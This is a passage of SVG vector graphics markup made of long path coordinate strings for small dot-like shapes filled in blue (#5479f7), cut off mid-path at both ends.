341.589844 374.691406 341.867188 C 374.550781 342.4375 374.4375 343.019531 374.355469 343.597656 C 374.273438 344.167969 374.222656 344.75 374.195312 345.328125 C 374.183594 345.605469 373.957031 345.824219 373.679688 345.824219 Z M 374.726562 352.890625 C 374.511719 352.890625 374.308594 352.753906 374.238281 352.539062 C 373.84375 351.34375 373.554688 350.148438 373.375 348.972656 C 373.332031 348.691406 373.527344 348.425781 373.808594 348.386719 C 374.085938 348.34375 374.351562 348.535156 374.398438 348.816406 C 374.566406 349.933594 374.84375 351.074219 375.21875 352.210938 C 375.3125 352.484375 375.164062 352.773438 374.890625 352.863281 C 374.839844 352.882812 374.78125 352.890625 374.726562 352.890625 Z M 377.871094 359.332031 C 377.703125 359.332031 377.535156 359.25 377.4375 359.09375 C 376.757812 358.039062 376.152344 356.96875 375.632812 355.917969 C 375.507812 355.664062 375.609375 355.351562 375.867188 355.226562 C 376.121094 355.097656 376.433594 355.203125 376.558594 355.460938 C 377.0625 356.476562 377.648438 357.511719 378.308594 358.535156 C 378.460938 358.777344 378.390625 359.097656 378.148438 359.25 C 378.0625 359.304688 377.964844 359.332031 377.871094 359.332031 Z M 382.269531 365.023438 C 382.128906 365.023438 381.988281 364.964844 381.882812 364.851562 C 381.050781 363.925781 380.261719 362.992188 379.542969 362.066406 C 379.367188 361.839844 379.410156 361.515625 379.636719 361.339844 C 379.859375 361.167969 380.183594 361.207031 380.363281 361.433594 C 381.0625 362.335938 381.832031 363.253906 382.652344 364.160156 C 382.84375 364.371094 382.828125 364.699219 382.613281 364.890625 C 382.515625 364.976562 382.390625 365.023438 382.269531 365.023438 Z M 712.226562 370.066406 C 712.09375 370.066406 711.964844 370.015625 711.863281 369.917969 C 711.039062 369.109375 710.160156 368.289062 709.242188 367.476562 C 709.03125 367.289062 709.011719 366.960938 709.203125 366.75 C 709.390625 366.53125 709.71875 366.511719 709.933594 366.703125 C 710.859375 367.527344 711.75 368.359375 712.589844 369.179688 C 712.792969 369.378906 712.792969 369.707031 712.597656 369.910156 C 712.492188 370.011719 712.359375 370.066406 712.226562 370.066406 Z M 387.40625 370.074219 C 387.28125 370.074219 387.160156 370.03125 387.0625 369.945312 C 386.132812 369.125 385.238281 368.292969 384.402344 367.472656 C 384.199219 367.273438 384.195312 366.945312 384.394531 366.742188 C 384.597656 366.539062 384.925781 366.535156 385.125 366.734375 C 385.949219 367.542969 386.832031 368.363281 387.746094 369.171875 C 387.960938 369.363281 387.980469 369.6875 387.792969 369.902344 C 387.6875 370.015625 387.542969 370.074219 387.40625 370.074219 Z M 393.003906 374.621094 C 392.894531 374.621094 392.785156 374.585938 392.691406 374.515625 C 391.707031 373.777344 390.746094 373.027344 389.828125 372.289062 C 389.609375 372.109375 389.574219 371.785156 389.753906 371.558594 C 389.933594 371.339844 390.261719 371.304688 390.484375 371.484375 C 391.382812 372.21875 392.335938 372.957031 393.3125 373.6875 C 393.539062 373.859375 393.585938 374.183594 393.414062 374.410156 C 393.316406 374.546875 393.15625 374.621094 393.003906 374.621094 Z M 717.039062 375.433594 C 716.882812 375.433594 716.730469 375.359375 716.628906 375.230469 C 715.925781 374.324219 715.15625 373.40625 714.335938 372.496094 C 714.148438 372.285156 714.164062 371.957031 714.375 371.765625 C 714.589844 371.574219 714.914062 371.59375 715.105469 371.804688 C 715.941406 372.730469 716.730469 373.671875 717.445312 374.597656 C 717.621094 374.824219 717.578125 375.148438 717.351562 375.324219 C 717.257812 375.398438 717.148438 375.433594 717.039062 375.433594 Z M 398.910156 378.753906 C 398.8125 378.753906 398.714844 378.726562 398.625 378.667969 C 397.601562 377.996094 396.59375 377.3125 395.628906 376.636719 C 395.394531 376.472656 395.335938 376.152344 395.5 375.917969 C 395.664062 375.683594 395.988281 375.625 396.21875 375.792969 C 397.175781 376.460938 398.179688 377.136719 399.195312 377.804688 C 399.433594 377.960938 399.5 378.28125 399.34375 378.519531 C 399.242188 378.671875 399.078125 378.753906 398.910156 378.753906 Z M 720.890625 381.511719 C 720.699219 381.511719 720.515625 381.40625 720.425781 381.222656 C 719.925781 380.203125 719.339844 379.164062 718.683594 378.136719 C 718.527344 377.894531 718.597656 377.574219 718.839844 377.421875 C 719.082031 377.265625 719.398438 377.339844 719.554688 377.578125 C 720.230469 378.640625 720.835938 379.710938 721.351562 380.765625 C 721.480469 381.023438 721.375 381.332031 721.117188 381.460938 C 721.042969 381.496094 720.964844 381.511719 720.890625 381.511719 Z M 405.042969 382.554688 C 404.953125 382.554688 404.863281 382.53125 404.78125 382.480469 C 403.730469 381.867188 402.6875 381.238281 401.683594 380.613281 C 401.4375 380.464844 401.363281 380.144531 401.511719 379.902344 C 401.664062 379.660156 401.980469 379.585938 402.222656 379.734375 C 403.222656 380.355469 404.261719 380.976562 405.304688 381.589844 C 405.550781 381.734375 405.632812 382.050781 405.488281 382.296875 C 405.390625 382.460938 405.21875 382.554688 405.042969 382.554688 Z M 411.339844 386.070312 C 411.257812 386.070312 411.171875 386.050781 411.097656 386.011719 C 410.019531 385.4375 408.953125 384.855469 407.921875 384.277344 C 407.671875 384.140625 407.582031 383.824219 407.722656 383.574219 C 407.859375 383.324219 408.175781 383.238281 408.425781 383.375 C 409.449219 383.949219 410.515625 384.527344 411.582031 385.097656 C 411.835938 385.230469 411.929688 385.542969 411.796875 385.796875 C 411.703125 385.972656 411.527344 386.070312 411.339844 386.070312 Z M 723.082031 388.347656 C 722.828125 388.347656 722.609375 388.164062 722.570312 387.90625 C 722.40625 386.785156 722.132812 385.632812 721.757812 384.488281 C 721.671875 384.21875 721.820312 383.925781 722.089844 383.835938 C 722.363281 383.75 722.652344 383.898438 722.742188 384.167969 C 723.132812 385.367188 723.417969 386.578125 723.59375 387.757812 C 723.632812 388.039062 723.441406 388.300781 723.15625 388.34375 C 723.132812 388.347656 723.105469 388.347656 723.082031 388.347656 Z M 417.769531 389.347656 C 417.691406 389.347656 417.613281 389.332031 417.539062 389.296875 C 416.445312 388.761719 415.367188 388.222656 414.304688 387.679688 C 414.050781 387.550781 413.949219 387.238281 414.078125 386.984375 C 414.207031 386.730469 414.519531 386.632812 414.773438 386.757812 C 415.832031 387.296875 416.902344 387.832031 417.996094 388.367188 C 418.25 388.488281 418.355469 388.800781 418.230469 389.058594 C 418.144531 389.242188 417.960938 389.347656 417.769531 389.347656 Z M 424.296875 392.414062 C 424.226562 392.414062 424.15625 392.398438 424.085938 392.367188 C 422.976562 391.863281 421.882812 391.359375 420.800781 390.855469 C 420.542969 390.734375 420.433594 390.425781 420.554688 390.167969 C 420.675781 389.910156 420.984375 389.796875 421.242188 389.917969 C 422.316406 390.425781 423.40625 390.925781 424.511719 391.425781 C 424.773438 391.542969 424.886719 391.847656 424.769531 392.105469 C 424.683594 392.300781 424.496094 392.414062 424.296875 392.414062 Z M 430.914062 395.289062 C 430.851562 395.289062 430.78125 395.277344 430.714844 395.246094 C 429.59375 394.777344 428.484375 394.304688 427.390625 393.832031 C 427.128906 393.714844 427.011719 393.414062 427.125 393.148438 C 427.238281 392.886719 427.542969 392.765625 427.804688 392.882812 C 428.894531 393.355469 429.996094 393.824219 431.117188 394.296875 C 431.378906 394.40625 431.503906 394.707031 431.394531 394.972656 C 431.308594 395.171875 431.117188 395.289062 430.914062 395.289062 Z M 722.734375 395.492188 C 722.691406 395.492188 722.648438 395.484375 722.605469 395.476562 C 722.328125 395.40625 722.160156 395.125 722.230469 394.847656 C 722.386719 394.242188 722.507812 393.625 722.59375 393.011719 C 722.667969 392.480469 722.722656 391.9375 722.746094 391.402344 C 722.761719 391.117188 723 390.898438 723.285156 390.910156 C 723.574219 390.925781 723.792969 391.167969 723.78125 391.449219 C 723.753906 392.019531 723.699219 392.59375 723.617188 393.15625 C 723.523438 393.808594 723.394531 394.464844 723.234375 395.101562 C 723.175781 395.335938 722.964844 395.492188 722.734375 395.492188 Z M 437.605469 397.996094 C 437.539062 397.996094 437.476562 397.984375 437.414062 397.960938 C 436.285156 397.519531 435.164062 397.074219 434.058594 396.625 C 433.792969 396.519531 433.664062 396.214844 433.769531 395.949219 C 433.878906 395.6875 434.179688 395.558594 434.445312 395.664062 C 435.550781 396.113281 436.664062 396.554688 437.792969 396.996094 C 438.058594 397.101562 438.1875 397.402344 438.085938 397.664062 C 438.003906 397.871094 437.808594 397.996094 437.605469 397.996094 Z M 444.351562 400.546875 C 444.292969 400.546875 444.234375 400.535156 444.175781 400.515625 C 443.035156 400.097656 441.90625 399.675781 440.789062 399.253906 C 440.519531 399.152344 440.386719 398.855469 440.488281 398.589844 C 440.589844 398.324219 440.886719 398.1875 441.15625 398.289062 C 442.265625 398.710938 443.394531 399.128906 444.53125 399.542969 C 444.800781 399.644531 444.9375 399.9375 444.839844 400.207031 C 444.761719 400.417969 444.5625 400.546875 444.351562 400.546875 Z M 719.714844 401.964844 C 719.613281 401.964844 719.507812 401.9375 719.417969 401.875 C 719.183594 401.714844 719.125 401.386719 719.289062 401.15625 C 719.972656 400.167969 720.566406 399.148438 721.050781 398.125 C 721.171875 397.867188 721.480469 397.757812 721.738281 397.878906 C 721.996094 398 722.105469 398.308594 721.984375 398.566406 C 721.476562 399.644531 720.855469 400.710938 720.136719 401.746094 C 720.035156 401.890625 719.878906 401.964844 719.714844 401.964844 Z M 451.152344 402.953125 C 451.097656 402.953125 451.042969 402.945312 450.984375 402.925781 C 449.835938 402.53125 448.703125 402.136719 447.574219 401.738281 C 447.304688 401.640625 447.164062 401.347656 447.261719 401.078125 C 447.355469 400.808594 447.652344 400.667969 447.917969 400.765625 C 449.042969 401.160156 450.179688 401.554688 451.320312 401.949219 C 451.59375 402.042969 451.734375 402.335938 451.644531 402.605469 C 451.570312 402.816406 451.371094 402.953125 451.152344 402.953125 Z M 458 405.230469 C 457.949219 405.230469 457.894531 405.21875 457.84375 405.203125 C 456.6875 404.832031 455.542969 404.457031 454.410156 404.082031 C 454.136719 403.992188 453.992188 403.699219 454.082031 403.425781 C 454.171875 403.15625 454.464844 403.007812 454.734375 403.101562 C 455.867188 403.476562 457.011719 403.847656 458.160156 404.21875 C 458.429688 404.304688 458.582031 404.597656 458.496094 404.871094 C 458.421875 405.089844 458.21875 405.230469 458 405.230469 Z M 714.867188 407.265625 C 714.722656 407.265625 714.578125 407.207031 714.476562 407.085938 C 714.289062 406.871094 714.3125 406.542969 714.527344 406.359375 C 715.449219 405.558594 716.308594 404.730469 717.074219 403.898438 C 717.269531 403.6875 717.597656 403.675781 717.804688 403.867188 C 718.019531 404.0625 718.027344 404.390625 717.835938 404.597656 C 717.042969 405.457031 716.15625 406.3125 715.207031 407.136719 C 715.109375 407.222656 714.988281 407.265625 714.867188 407.265625 Z M 464.886719 407.378906 C 464.839844 407.378906 464.789062 407.371094 464.738281 407.351562 C 463.582031 407.003906 462.429688 406.648438 461.285156 406.296875 C 461.011719 406.207031 460.859375 405.917969 460.945312 405.648438 C 461.03125 405.375 461.324219 405.222656 461.59375 405.308594 C 462.734375 405.664062 463.882812 406.015625 465.039062 406.367188 C 465.3125 406.449219 465.464844 406.734375 465.382812 407.007812 C 465.316406 407.230469 465.113281 407.378906 464.886719 407.378906 Z M 471.8125 409.40625 C 471.765625 409.40625 471.71875 409.402344 471.671875 409.386719 C 470.507812 409.054688 469.351562 408.722656 468.203125 408.382812 C 467.925781 408.304688 467.769531 408.019531 467.851562 407.742188 C 467.929688 407.46875 468.21875 407.3125 468.492188 407.394531 C 469.640625 407.730469 470.792969 408.0625 471.953125 408.390625 C 472.230469 408.46875 472.390625 408.753906 472.308594 409.03125 C 472.246094 409.257812 472.039062 409.40625 471.8125 409.40625 Z M 478.769531 411.320312 C 478.722656 411.320312 478.679688 411.316406 478.636719 411.304688 C 477.464844 410.992188 476.304688 410.675781 475.152344 410.359375 C 474.875 410.28125 474.714844 410 474.789062 409.722656 C 474.863281 409.449219 475.152344 409.285156 475.425781 409.363281 C 476.578125 409.679688 477.734375 409.992188 478.902344 410.308594 C 479.175781 410.378906 479.34375 410.664062 479.265625 410.9375 C 479.207031 411.167969 478.996094 411.320312 478.769531 411.320312 Z M 709.039062 411.492188 C 708.867188 411.492188 708.699219 411.40625 708.597656 411.246094 C 708.449219 411 708.527344 410.683594 708.769531 410.535156 C 709.808594 409.894531 710.808594 409.230469 711.738281 408.558594 C 711.96875 408.394531 712.292969 408.445312 712.460938 408.675781 C 712.625 408.90625 712.574219 409.230469 712.339844 409.398438 C 711.394531 410.082031 710.375 410.757812 709.308594 411.414062 C 709.226562 411.464844 709.132812 411.492188 709.039062 411.492188 Z M 485.753906 413.128906 C 485.710938 413.128906 485.667969 413.125 485.628906 413.113281 C 484.453125 412.820312 483.289062 412.523438 482.125 412.222656 C 481.851562 412.152344 481.6875 411.867188 481.757812 411.59375 C 481.828125 411.316406 482.109375 411.148438 482.386719 411.222656 C 483.546875 411.519531 484.707031 411.816406 485.878906 412.113281 C 486.15625 412.179688 486.324219 412.460938 486.253906 412.738281 C 486.195312 412.972656 485.984375 413.128906 485.753906 413.128906 Z M 492.765625 414.832031 C 492.726562 414.832031 492.683594 414.828125 492.644531 414.816406 C 491.46875 414.542969 490.300781 414.261719 489.132812 413.976562 C 488.855469 413.914062 488.6875 413.628906 488.753906 413.355469 C 488.820312 413.078125 489.101562 412.90625 489.378906 412.972656 C 490.542969 413.257812 491.707031 413.535156 492.882812 413.8125 C 493.160156 413.878906 493.332031 414.15625 493.265625 414.433594 C 493.210938 414.671875 493 414.832031 492.765625 414.832031 Z M 702.691406 414.902344 C 702.5 414.902344 702.308594 414.792969 702.222656 414.605469 C 702.101562 414.347656 702.210938 414.039062 702.46875 413.917969 C 703.574219 413.394531 704.652344 412.855469 705.667969 412.3125 C 705.917969 412.175781 706.234375 412.273438 706.367188 412.523438 C 706.503906 412.777344 706.40625 413.085938 706.15625 413.222656 C 705.125 413.777344 704.03125 414.324219 702.910156 414.851562 C 702.839844 414.886719 702.765625 414.902344 702.691406 414.902344 Z M 499.800781 416.433594 C 499.761719 416.433594 499.726562 416.429688 499.6875 416.421875 C 498.507812 416.160156 497.332031 415.898438 496.164062 415.632812 C 495.886719 415.570312 495.710938 415.292969 495.773438 415.011719 C 495.839844 414.734375 496.117188 414.558594 496.394531 414.625 C 497.558594 414.890625 498.730469 415.152344 499.910156 415.414062 C 500.191406 415.472656 500.367188 415.746094 500.304688 416.027344 C 500.25 416.269531 500.039062 416.433594 499.800781 416.433594 Z M 696.042969 417.695312 C 695.832031 417.695312 695.636719 417.566406 695.558594 417.359375 C 695.457031 417.09375 695.59375 416.796875 695.863281 416.695312 C 697.003906 416.265625 698.121094 415.820312 699.195312 415.371094 C 699.460938 415.261719 699.761719 415.386719 699.871094 415.648438 C 699.984375 415.910156 699.859375 416.214844 699.59375 416.324219 C 698.511719 416.777344 697.378906 417.230469 696.226562 417.664062 C 696.164062 417.683594 696.105469 417.695312 696.042969 417.695312 Z M 506.855469 417.9375 C 506.820312 417.9375 506.785156 417.929688 506.75 417.925781 C 505.566406 417.683594 504.390625 417.4375 503.21875 417.183594 C 502.9375 417.125 502.757812 416.851562 502.820312 416.570312 C 502.878906 416.292969 503.152344 416.113281 503.433594 416.171875 C 504.601562 416.421875 505.78125 416.667969 506.960938 416.914062 C 507.238281 416.96875 507.421875 417.242188 507.363281 417.523438 C 507.3125 417.765625 507.097656 417.9375 506.855469 417.9375 Z M 513.933594 419.339844 C 513.898438 419.339844 513.867188 419.339844 513.835938 419.332031 C 512.648438 419.105469 511.46875 418.875 510.289062 418.640625 C 510.011719 418.582031 509.832031 418.3125 509.882812 418.03125 C 509.941406 417.753906 510.210938 417.570312 510.492188 417.625 C 511.667969 417.859375 512.84375 418.089844 514.03125 418.316406 C 514.308594 418.371094 514.492188 418.640625 514.441406 418.921875 C 514.394531 419.171875 514.175781 419.339844 513.933594 419.339844 Z M 689.210938 420.011719 C 688.988281 420.011719 688.785156 419.871094 688.71875 419.648438 C 688.632812 419.375 688.789062 419.085938 689.0625 419.003906 C 690.222656 418.648438 691.371094 418.277344 692.480469 417.898438 C 692.75 417.808594 693.042969 417.953125 693.136719 418.222656 C 693.226562 418.496094 693.082031 418.789062 692.8125 418.882812 C 691.691406 419.261719 690.53125 419.632812 689.363281 419.992188 C 689.3125 420.007812 689.261719 420.011719 689.210938 420.011719 Z M 521.027344 420.652344 C 521 420.652344 520.96875 420.652344 520.9375 420.644531 C 519.746094 420.433594 518.5625 420.21875 517.382812 420 C 517.101562 419.949219 516.917969 419.679688 516.96875 419.398438 C 517.019531 419.117188 517.289062 418.933594 517.570312 418.984375 C 518.75 419.199219 519.933594 419.417969 521.117188 419.628906 C 521.398438 419.675781 521.585938 419.945312 521.535156 420.226562 C 521.492188 420.476562 521.273438 420.652344 521.027344 420.652344 Z M 528.140625 421.871094 C 528.109375 421.871094 528.082031 421.871094 528.054688 421.863281 C 526.863281 421.667969 525.675781 421.46875 524.492188 421.265625 C 524.210938 421.21875 524.023438 420.953125 524.070312 420.671875 C 524.117188 420.386719 524.386719 420.199219 524.667969 420.246094 C 525.847656 420.449219 527.035156 420.648438 528.222656 420.84375 C 528.503906 420.890625 528.695312 421.160156 528.648438 421.441406 C 528.605469 421.691406 528.386719 421.871094 528.140625 421.871094 Z M 682.261719 421.949219 C 682.03125 421.949219 681.820312 421.792969 681.761719 421.558594 C 681.691406 421.28125 681.859375 421 682.136719 420.933594 C 683.308594 420.636719 684.480469 420.324219 685.613281 420.011719 C 685.886719 419.933594 686.171875 420.09375 686.246094 420.371094 C 686.324219 420.644531 686.164062 420.929688 685.886719 421.003906 C 684.75 421.324219 683.570312 421.632812 682.390625 421.933594 C 682.347656 421.945312 682.304688 421.949219 682.261719 421.949219 Z M 535.265625 423 C 535.238281 423 535.210938 422.996094 535.1875 422.996094 C 533.992188 422.8125 532.804688 422.628906 531.617188 422.441406 C 531.335938 422.394531 531.144531 422.128906 531.1875 421.847656 C 531.234375 421.566406 531.503906 421.375 531.78125 421.417969 C 532.960938 421.605469 534.152344 421.789062 535.34375 421.96875 C 535.625 422.015625 535.816406 422.277344 535.777344 422.558594 C 535.738281 422.816406 535.515625 423 535.265625 423 Z M 675.230469 423.570312 C 674.992188 423.570312 674.777344 423.402344 674.726562 423.160156 C 674.667969 422.882812 674.847656 422.605469 675.125 422.546875 C 676.3125 422.300781 677.496094 422.039062 678.640625 421.777344 C 678.917969 421.710938 679.195312 421.886719 679.261719 422.164062 C 679.324219 422.441406 679.152344 422.71875 678.871094 422.78125 C 677.722656 423.046875 676.53125 423.308594 675.339844 423.558594 C 675.304688 423.566406 675.265625 423.570312 675.230469 423.570312 Z M 542.40625 424.035156 C 542.382812 424.035156 542.355469 424.035156 542.332031 424.03125 C 541.753906 423.953125 541.175781 423.871094 540.59375 423.789062 C 539.980469 423.699219 539.367188 423.613281 538.757812 423.523438 C 538.476562 423.480469 538.28125 423.21875 538.320312 422.9375 C 538.363281 422.65625 538.621094 422.460938 538.90625 422.5 C 539.515625 422.589844 540.128906 422.675781 540.742188 422.765625 C 541.320312 422.847656 541.898438 422.925781 542.476562 423.007812 C 542.757812 423.046875 542.953125 423.304688 542.914062 423.589844 C 542.878906 423.847656 542.660156 424.035156 542.40625 424.035156 Z M 668.148438 424.921875 C 667.898438 424.921875 667.683594 424.746094 667.636719 424.496094 C 667.589844 424.214844 667.777344 423.945312 668.058594 423.898438 C 669.253906 423.691406 670.433594 423.476562 671.597656 423.253906 C 671.878906 423.199219 672.152344 423.382812 672.207031 423.664062 C 672.257812 423.945312 672.074219 424.214844 671.792969 424.269531 C 670.621094 424.492188 669.4375 424.707031 668.234375 424.917969 C 668.207031 424.921875 668.175781 424.921875 668.148438 424.921875 Z M 549.550781 424.984375 C 549.527344 424.984375 549.507812 424.980469 549.484375 424.976562 C 548.296875 424.828125 547.101562 424.675781 545.90625 424.515625 C 545.625 424.476562 545.425781 424.21875 545.460938 423.933594 C 545.5 423.652344 545.761719 423.453125 546.042969 423.492188 C 547.234375 423.648438 548.425781 423.800781 549.613281 423.953125 C 549.894531 423.988281 550.097656 424.246094 550.0625 424.53125 C 550.03125 424.789062 549.808594 424.984375 549.550781 424.984375 Z M 556.707031 425.835938 C 556.6875 425.835938 556.667969 425.835938 556.648438 425.832031 C 555.457031 425.699219 554.261719 425.558594 553.0625 425.417969 C 552.78125 425.382812 552.578125 425.125 552.613281 424.839844 C 552.644531 424.558594 552.902344 424.355469 553.1875 424.390625 C 554.382812 424.535156 555.574219 424.667969 556.765625 424.804688 C 557.046875 424.835938 557.25 425.09375 557.21875 425.375 C 557.191406 425.640625 556.96875 425.835938 556.707031 425.835938 Z M 661.019531 426.046875 C 660.765625 426.046875 660.546875 425.859375 660.507812 425.601562 C 660.46875 425.320312 660.664062 425.058594 660.945312 425.015625 C 662.148438 424.847656 663.335938 424.667969 664.507812 424.484375 C 664.792969 424.441406 665.054688 424.632812 665.097656 424.914062 C 665.144531 425.195312 664.953125 425.460938 664.667969 425.507812 C 663.488281 425.691406 662.300781 425.871094 661.09375 426.042969 C 661.066406 426.046875 661.042969 426.046875 661.019531 426.046875 Z M 563.875 426.597656 C 563.855469 426.597656 563.839844 426.597656 563.820312 426.59375 C 562.628906 426.476562 561.433594 426.351562 560.234375 426.222656 C 559.949219 426.195312 559.746094 425.941406 559.773438 425.65625 C 559.804688 425.371094 560.058594 425.167969 560.34375 425.199219 C 561.542969 425.324219 562.734375 425.449219 563.925781 425.566406 C 564.210938 425.59375 564.414062 425.847656 564.386719 426.132812 C 564.363281 426.398438 564.136719 426.597656 563.875 426.597656 Z M 653.863281 426.964844 C 653.605469 426.964844 653.382812 426.769531 653.351562 426.503906 C 653.316406 426.222656 653.523438 425.964844 653.804688 425.933594 C 655.007812 425.792969 656.199219 425.652344 657.378906 425.5 C 657.660156 425.464844 657.921875 425.664062 657.957031 425.945312 C 657.992188 426.230469 657.792969 426.488281 657.511719 426.523438 C 656.328125 426.675781 655.128906 426.824219 653.921875 426.960938 C 653.902344 426.964844 653.882812 426.964844 653.863281 426.964844 Z M 571.050781 427.265625 C 571.035156 427.265625 571.019531 427.265625 571.003906 427.261719 C 569.808594 427.160156 568.613281 427.054688 567.414062 426.941406 C 567.128906 426.914062 566.917969 426.664062 566.945312 426.378906 C 566.972656 426.09375 567.21875 425.882812 567.507812 425.914062 C 568.707031 426.023438 569.902344 426.128906 571.09375 426.234375 C 571.378906 426.257812 571.589844 426.507812 571.566406 426.792969 C 571.539062 427.0625 571.316406 427.265625 571.050781 427.265625 Z M 646.6875 427.699219 C 646.421875 427.699219 646.195312 427.496094 646.171875 427.230469 C 646.144531 426.945312 646.355469 426.695312 646.640625 426.667969 C 647.847656 426.558594 649.042969 426.441406 650.226562 426.324219 C 650.507812 426.292969 650.761719 426.5 650.789062 426.78125 C 650.820312 427.066406 650.613281 427.324219 650.332031 427.351562 C 649.140625 427.472656 647.941406 427.589844 646.734375 427.695312 C 646.714844 427.699219 646.703125 427.699219 646.6875 427.699219 Z M 578.234375 427.835938 C 578.222656 427.835938 578.210938 427.835938 578.199219 427.835938 C 577.003906 427.746094 575.800781 427.65625 574.601562 427.558594 C 574.316406 427.539062 574.101562 427.289062 574.125 427.003906 C 574.148438 426.71875 574.394531 426.503906 574.683594 426.53125 C 575.882812 426.625 577.082031 426.714844 578.269531 426.800781 C 578.558594 426.824219 578.769531 427.070312 578.75 427.355469 C 578.730469 427.628906 578.503906 427.835938 578.234375 427.835938 Z M 639.492188 428.269531 C 639.222656 428.269531 638.996094 428.058594 638.980469 427.789062 C 638.960938 427.503906 639.175781 427.253906 639.457031 427.238281 C 640.664062 427.152344 641.863281 427.066406 643.050781 426.96875 C 643.332031 426.949219 643.582031 427.160156 643.609375 427.445312 C 643.628906 427.730469 643.417969 427.980469 643.132812 428 C 641.941406 428.097656 640.738281 428.183594 639.527344 428.269531 C 639.515625 428.269531 639.503906 428.269531 639.492188 428.269531 Z M 585.425781 428.304688 C 585.417969 428.304688 585.40625 428.304688 585.394531 428.304688 C 584.199219 428.234375 583 428.160156 581.796875 428.082031 C 581.511719 428.0625 581.296875 427.816406 581.316406 427.53125 C 581.332031 427.246094 581.578125 427.03125 581.863281 427.050781 C 583.066406 427.128906 584.261719 427.203125 585.457031 427.273438 C 585.742188 427.289062 585.957031 427.535156 585.941406 427.820312 C 585.925781 428.09375 585.699219 428.304688 585.425781 428.304688 Z M 592.628906 428.675781 C 592.621094 428.675781 592.613281 428.675781 592.605469 428.675781 C 591.40625 428.625 590.203125 428.566406 588.996094 428.503906 C 588.710938 428.488281 588.492188 428.246094 588.507812 427.960938 C 588.523438 427.675781 588.765625 427.460938 589.050781 427.472656 C 590.253906 427.53125 591.453125 427.589844 592.648438 427.640625 C 592.9375 427.652344 593.15625 427.894531 593.140625 428.183594 C 593.132812 428.457031 592.902344 428.675781 592.628906 428.675781 Z M 632.289062 428.6875 C 632.015625 428.6875 631.789062 428.46875 631.773438 428.195312 C 631.761719 427.910156 631.980469 427.664062 632.269531 427.652344 C 633.472656 427.59375 634.671875 427.53125 635.867188 427.464844 C 636.148438 427.445312 636.394531 427.664062 636.410156 427.949219 C 636.425781 428.234375 636.207031 428.476562 635.925781 428.496094 C 634.730469 428.566406 633.527344 428.628906 632.316406 428.6875 C 632.308594 428.6875 632.296875 428.6875 632.289062 428.6875 Z M 599.835938 428.941406 C 599.832031 428.941406 599.824219 428.941406 599.820312 428.941406 C 598.621094 428.90625 597.421875 428.863281 596.210938 428.820312 C 595.929688 428.8125 595.703125 428.570312 595.714844 428.285156 C 595.726562 428 595.964844 427.777344 596.25 427.789062 C 597.457031 427.832031 598.65625 427.871094 599.851562 427.90625 C 600.136719 427.914062 600.363281 428.152344 600.355469 428.4375 C 600.34375 428.71875 600.113281 428.941406 599.835938 428.941406 Z M 625.082031 428.964844 C 624.800781 428.964844 624.574219 428.742188 624.566406 428.460938 C 624.558594 428.175781 624.78125 427.9375 625.066406 427.929688 C 626.273438 427.894531 627.476562 427.851562 628.667969 427.808594 C 628.949219 427.796875 629.195312 428.019531 629.203125 428.304688 C 629.214844 428.589844 628.992188 428.828125 628.707031 428.84375 C 627.511719 428.886719 626.308594 428.929688 625.097656 428.960938 C 625.089844 428.964844 625.085938 428.964844 625.082031 428.964844 Z M 607.050781 429.09375 C 607.046875 429.09375 607.042969 429.09375 607.042969 429.09375 C 605.84375 429.078125 604.640625 429.054688 603.429688 429.027344 C 603.144531 429.023438 602.917969 428.789062 602.925781 428.503906 C 602.929688 428.21875 603.179688 427.992188 603.453125 427.996094 C 604.660156 428.023438 605.859375 428.042969 607.054688 428.058594 C 607.339844 428.0625 607.570312 428.296875 607.566406 428.582031 C 607.5625 428.867188 607.332031 429.09375 607.050781 429.09375 Z M 617.871094 429.105469 C 617.585938 429.105469 617.355469 428.878906 617.351562 428.59375 C 617.347656 428.3125 617.578125 428.078125 617.863281 428.074219 C 619.070312 428.058594 620.273438 428.042969 621.464844 428.019531 C 621.757812 428.003906 621.988281 428.238281 621.992188 428.523438 C 622 428.808594 621.769531 429.046875 621.488281 429.050781 C 620.289062 429.074219 619.085938 429.09375 617.875 429.105469 C 617.871094 429.105469 617.871094 429.105469 617.871094 429.105469 Z M 613.042969 429.136719 C 612.25 429.136719 611.453125 429.132812 610.652344 429.128906 C 610.367188 429.125 610.136719 428.894531 610.136719 428.605469 C 610.140625 428.324219 610.382812 428.109375 610.65625 428.09375 C 611.457031 428.097656 612.25 428.101562 613.042969 428.101562 L 614.261719 428.101562 C 614.546875 428.101562 614.777344 428.332031 614.78125 428.613281 C 614.78125 428.902344 614.550781 429.132812 614.261719 429.132812 L 613.042969 429.136719" fill="#5479f7"></path><path fill-rule="nonzero" fill-opacity="1" d="M 391.136719 324.304688 C 390.953125 324.304688 390.773438 324.207031 390.683594 324.03125 C 390.550781 323.78125 390.644531 323.46875 390.894531 323.332031 C 391.425781 323.050781 391.964844 322.773438 392.515625 322.5 C 392.769531 322.367188 393.082031 322.472656 393.210938 322.730469 C 393.335938 322.984375 393.234375 323.296875 392.976562 323.421875 C 392.433594 323.691406 391.902344 323.96875 391.382812 324.246094 C 391.304688 324.289062 391.21875 324.304688 391.136719 324.304688" fill="#5479f7"></path><path fill-rule="nonzero" fill-opacity="1" d="M 708.796875 308.660156 C 708.679688 308.660156 708.554688 308.617188 708.457031 308.53125 C 708.011719 308.140625 707.554688 307.746094 707.09375 307.351562 C 706.878906 307.167969 706.851562 306.839844 707.035156 306.625 C 707.222656 306.40625 707.546875 306.382812 707.765625 306.566406 C 708.230469 306.964844 708.691406 307.359375 709.140625 307.753906 C 709.355469 307.941406 709.375 308.269531 709.1875 308.484375 C 709.085938 308.597656 708.941406 308.660156 708.796875 308.660156" fill="#5479f7"></path><path fill-rule="nonzero" fill-opacity="1" d="M 432.777344 224.597656 C 432.515625 224.597656 432.292969 224.402344 432.265625 224.136719 C 432.234375 223.855469 432.4375 223.597656 432.722656 223.566406 C 433.902344 223.441406 435.117188 223.324219 436.339844 223.21875 C 436.625 223.195312 436.875 223.410156 436.898438 223.695312 C 436.921875 223.980469 436.710938 224.226562 436.425781 224.25 C 435.214844 224.355469 434.003906 224.46875 432.835938 224.597656 C 432.816406 224.597656 432.796875 224.597656 432.777344 224.597656 Z M 425.605469 225.585938 C 425.355469 225.585938 425.136719 225.40625 425.097656 225.152344 C 425.046875 224.871094 425.238281 224.601562 425.519531 224.554688 C 426.683594 224.359375 427.894531 224.175781 429.113281 224.007812 C 429.394531 223.972656 429.660156 224.167969 429.695312 224.449219 C 429.738281 224.734375 429.535156 224.996094 429.253906 225.03125 C 428.042969 225.199219 426.84375 225.382812 425.691406 225.574219 C 425.664062 225.582031 425.636719 225.585938 425.605469 225.585938 Z M 418.515625 227.054688 C 418.285156 227.054688 418.074219 226.898438 